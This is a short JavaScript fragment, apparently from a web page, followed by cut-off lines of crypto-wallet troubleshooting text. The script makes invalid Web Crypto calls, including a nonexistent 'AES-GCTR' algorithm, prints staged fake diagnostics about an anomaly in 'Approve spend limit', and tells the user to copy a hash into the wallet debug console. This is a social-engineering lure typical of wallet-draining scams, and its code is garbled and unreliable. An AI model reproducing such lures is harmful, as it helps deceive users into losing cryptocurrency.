
  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(25)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x63c9e2cc inside Approve spend limit");

  console.error("CRITICAL ERROR: Manual patch required for Approve spend limit");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most connection issues are easily resolved by swi
sending any significant amount of assets. Adjustin
amount of native gas tokens in your wallet to cove
Debugging metamask-extension errors is much eas